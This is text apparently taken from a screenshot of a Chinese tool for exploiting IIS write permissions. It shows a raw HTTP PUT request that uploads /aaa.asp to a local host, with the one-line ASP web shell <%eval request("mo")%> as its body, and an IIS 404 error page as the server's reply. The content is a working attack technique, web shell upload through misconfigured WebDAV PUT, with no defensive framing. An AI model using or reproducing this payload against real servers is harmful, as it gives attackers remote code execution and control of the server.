 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名： 127.0.0.1 请求文件： /aaa.asp
PUT /aaa.asp HTTP/1.1
Host: 127.0.0.1
Content-Length: 24
<%eval request("mo")%>
本地文件： C:\Documents and Settings\Administrator\桌面\aaa.asp ... 提交数据包
<h2>HTTP 错误 404 - 文件或目录未找到。<br>Internet 信息服务 (IIS)</h2>
<hr>
<p>技术信息（为技术支持人员提供）</p>
<ul>
<li>转到 <a href="http://go.microsoft.com/fwlink/?linkid=8180">Microsoft 产品支持服
务</a>并搜索包括&ldquo;HTTP&rdquo;和&ldquo;404&rdquo;的标题。</li>
<li>打开&ldquo;IIS 帮助&rdquo;（可在 IIS 管理器 (inetmgr) 中访问），然后搜索标题
为&ldquo;网站设置&rdquo;、&ldquo;常规管理任务&rdquo;和&ldquo;关于自定义错误消
息&rdquo;的主题。</li>
</ul>
</TD></TR></TABLE></BODY></HTML>